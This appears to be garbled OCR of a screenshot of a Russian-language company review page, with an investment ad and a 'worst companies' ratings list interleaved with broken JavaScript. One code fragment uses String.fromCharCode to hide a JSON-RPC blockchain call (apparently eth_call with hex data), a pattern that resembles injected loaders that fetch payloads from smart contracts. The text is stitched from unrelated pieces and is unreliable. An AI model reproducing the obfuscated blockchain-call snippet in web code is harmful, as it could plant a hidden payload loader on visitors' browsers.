
ath.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMat
nrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97
Илья
к записи
LIBERTY INVESTMENT
KIRENAGA: Экосистема высокодоходных
,55,57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55
инвестиций нового поколения
ХУДШИЕ КОМПАНИИ
Консультационный центр “Высота”
(4,25 из 5)
Future Management Systems
(5,00 из 5)
Магазин военного антиквариата Ватерлоо
(5,00 из 5)